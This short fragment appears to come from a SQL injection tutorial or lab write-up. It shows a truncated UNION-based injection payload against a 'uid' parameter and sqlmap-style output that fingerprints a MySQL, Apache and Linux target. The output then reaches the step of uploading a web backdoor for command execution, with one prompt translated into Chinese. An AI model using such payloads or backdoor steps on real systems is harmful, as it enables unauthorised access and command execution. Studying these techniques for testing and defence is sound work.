 Payload: uid=1' UNION ALL SELECT CONCAT(0×7162707871,0×554a516a7649777975775a4e44794e555a6b454f57794f4f496564574e4c4b63444c5a6b7
- -&Operation=Submit
---
[14:49:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.1
[14:49:44] [INFO] going to use a web backdoor for command prompt
[14:49:44] [INFO] fingerprinting the back-end DBMS operating system
[14:49:44] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
web服务器支持哪种web应用语言?
[2] ASPX
[3] JSP
[4] PHP (default)
> 4